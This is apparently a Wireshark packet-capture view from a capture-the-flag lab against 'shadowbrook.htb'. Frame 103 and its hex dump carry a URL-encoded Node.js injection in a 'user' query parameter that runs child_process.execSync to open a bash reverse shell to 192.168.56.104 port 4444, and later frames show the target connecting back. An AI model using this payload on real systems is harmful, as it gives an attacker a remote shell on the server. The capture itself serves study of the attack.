 capture.pcapng
Apply a display filter ... <⌘/>
No. Time Source Destination Protocol Length Info
88 39.080843416 192.168.56.104 192.168.56.103 TCP 66 58646 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1181344931 TSecr=2169049347
89 39.080947571 192.168.56.104 192.168.56.103 HTTP 502 GET /?user=aaaaaaa HTTP/1.1
90 39.080960545 192.168.56.103 192.168.56.104 TCP 66 80 → 58646 [ACK] Seq=1 Ack=437 Win=64768 Len=0 TSval=2169049347 TSecr=1181344931
91 39.085473247 192.168.56.103 192.168.56.104 HTTP 1864 HTTP/1.1 200 OK  (text/html)
92 39.085879026 192.168.56.104 192.168.56.103 TCP 66 58646 → 80 [ACK] Seq=437 Ack=1799 Win=62464 Len=0 TSval=1181344936 TSecr=2169049352
93 39.145279774 192.168.56.104 192.168.56.103 HTTP 479 GET /dark-theme.css HTTP/1.1
94 39.147077467 192.168.56.103 192.168.56.104 HTTP 332 HTTP/1.1 304 Not Modified
95 39.148032424 192.168.56.104 192.168.56.103 TCP 66 58646 → 80 [ACK] Seq=850 Ack=2065 Win=62208 Len=0 TSval=1181344998 TSecr=2169049413
96 43.428689768 192.168.56.1 192.168.56.255 UDP 86 57621 → 57621 Len=44
97 44.347756439 192.168.56.103 192.168.56.104 TCP 66 80 → 58646 [FIN, ACK] Seq=2065 Ack=850 Win=64384 Len=0 TSval=2169054614 TSecr=1181344998
98 44.348526499 192.168.56.104 192.168.56.103 TCP 66 58646 → 80 [FIN, ACK] Seq=850 Ack=2066 Win=62208 Len=0 TSval=1181350199 TSecr=2169054614
99 44.348565512 192.168.56.103 192.168.56.104 TCP 66 80 → 58646 [ACK] Seq=2066 Ack=851 Win=64384 Len=0 TSval=2169054615 TSecr=1181350199
100 47.102871971 192.168.56.104 192.168.56.103 TCP 74 38468 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1181352953 TSecr=0 WS=128
101 47.102924158 192.168.56.103 192.168.56.104 TCP 74 80 → 38468 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=2169057369 TSecr=1181352953 WS=128
102 47.103137818 192.168.56.104 192.168.56.103 TCP 66 38468 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1181352953 TSecr=2169057369
103 47.103271167 192.168.56.104 192.168.56.103 HTTP 785 GET /?user=exploit%28%29%20%7B%7D%20%26%26%20%28%28%28%29%3D%3E%7B%20global.process.mainModule.require%28%22child_proces
104 47.103289011 192.168.56.103 192.168.56.104 TCP 66 80 → 38468 [ACK] Seq=1 Ack=720 Win=64512 Len=0 TSval=2169057370 TSecr=1181352954
105 47.111083261 192.168.56.103 192.168.56.104 TCP 74 44316 → 4444 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2169057377 TSecr=0 WS=128
106 47.111341634 192.168.56.104 192.168.56.103 TCP 74 4444 → 44316 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1181352962 TSecr=2169057377 WS=128
107 47.111372853 192.168.56.103 192.168.56.104 TCP 66 44316 → 4444 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2169057378 TSecr=1181352962
108 47.123409850 192.168.56.103 192.168.56.104 TCP 184 44316 → 4444 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=118 TSval=2169057390 TSecr=1181352962
109 47.123871373 192.168.56.104 192.168.56.103 TCP 66 4444 → 44316 [ACK] Seq=1 Ack=119 Win=65152 Len=0 TSval=1181352974 TSecr=2169057390
110 50.927736789 192.168.56.104 192.168.56.103 TCP 69 4444 → 44316 [PSH, ACK] Seq=1 Ack=119 Win=65152 Len=3 TSval=1181356778 TSecr=2169057390
111 50.927784428 192.168.56.103 192.168.56.104 TCP 66 44316 → 4444 [ACK] Seq=119 Ack=4 Win=64256 Len=0 TSval=2169061194 TSecr=1181356778
Frame 103: 785 bytes on wire (6280 bits), 785 bytes captured (6280 bits) on interface enp0s8, id 0
Ethernet II, Src: PCSSystemtec_a4:e5:95 (08:00:27:a4:e5:95), Dst: PCSSystemtec_82:79:4f (08:00:27:82:79:4f)
Internet Protocol Version 4, Src: 192.168.56.104, Dst: 192.168.56.103
Transmission Control Protocol, Src Port: 38468, Dst Port: 80, Seq: 1, Ack: 1, Len: 719
Hypertext Transfer Protocol
0000 08 00 27 82 79 4f 08 00 27 a4 e5 95 08 00 45 00 ··'·yO·· '·····E·
0010 03 03 f8 a5 40 00 40 06 4d 2f c0 a8 38 68 c0 a8 ····@·@· M/··8h··
0020 38 67 96 44 00 50 eb ef 12 37 0f 1f 4a 9e 80 18 8g·D·P·· ·7··J···
0030 01 f6 17 97 00 00 01 01 08 0a 46 6a 03 fa 81 49 ········ ··Fj···I
0040 30 59 47 45 54 20 2f 3f 75 73 65 72 3d 65 78 70 0YGET /? user=exp
0050 6c 6f 69 74 25 32 38 25 32 39 25 32 30 25 37 42 loit%28% 29%20%7B
0060 25 37 44 25 32 30 25 32 36 25 32 36 25 32 30 25 %7D%20%2 6%26%20%
0070 32 38 25 32 38 25 32 38 25 32 39 25 33 44 25 33 28%28%28 %29%3D%3
0080 45 25 37 42 25 32 30 67 6c 6f 62 61 6c 2e 70 72 E%7B%20g lobal.pr
0090 6f 63 65 73 73 2e 6d 61 69 6e 4d 6f 64 75 6c 65 ocess.ma inModule
00a0 2e 72 65 71 75 69 72 65 25 32 38 25 32 32 63 68 .require %28%22ch
00b0 69 6c 64 5f 70 72 6f 63 65 73 73 25 32 32 25 32 ild_proc ess%22%2
00c0 39 2e 65 78 65 63 53 79 6e 63 25 32 38 25 32 32 9.execSy nc%28%22
00d0 62 61 73 68 25 32 30 2d 63 25 32 30 25 32 37 62 bash%20- c%20%27b
00e0 61 73 68 25 32 30 2d 69 25 32 30 25 33 45 25 32 ash%20-i %20%3E%2
00f0 36 25 32 30 25 32 46 64 65 76 25 32 46 74 63 70 6%20%2Fd ev%2Ftcp
0100 25 32 46 31 39 32 2e 31 36 38 2e 35 36 2e 31 30 %2F192.1 68.56.10
0110 34 25 32 46 34 34 34 34 25 32 30 30 25 33 45 25 4%2F4444 %200%3E%
0120 32 36 31 25 32 37 25 32 32 25 32 39 25 33 42 25 261%27%2 2%29%3B%
0130 32 30 25 37 44 25 32 39 25 32 38 25 32 39 25 32 20%7D%29 %28%29%2
0140 39 25 32 30 25 32 36 25 32 36 25 32 30 66 75 6e 9%20%26% 26%20fun
0150 63 74 69 6f 6e 25 32 30 70 77 6e 65 64 20 48 54 ction%20 pwned HT
0160 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 73 68 TP/1.1·· Host: sh
0170 61 64 6f 77 62 72 6f 6f 6b 2e 68 74 62 0d 0a 55 adowbroo k.htb··U
0180 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c ser-Agen t: Mozil
0190 6c 61 2f 35 2e 30 20 28 58 31 31 3b 20 55 62 75 la/5.0 ( X11; Ubu
01a0 6e 74 75 3b 20 4c 69 6e 75 78 20 78 38 36 5f 36 ntu; Lin ux x86_6
01b0 34 3b 20 72 76 3a 31 32 39 2e 30 29 20 47 65 63 4; rv:12 9.0) Gec
01c0 6b 6f 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 ko/20100 101 Fire
01d0 66 6f 78 2f 31 32 39 2e 30 0d 0a 41 63 63 65 70 fox/129. 0··Accep
01e0 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 t: text/ html,app
01f0 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 lication /xhtml+x
0200 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 ml,appli cation/x
Frame (frame), 785 bytes
Packets: 156 · Displayed: 156 (100.0%)
Profile: Default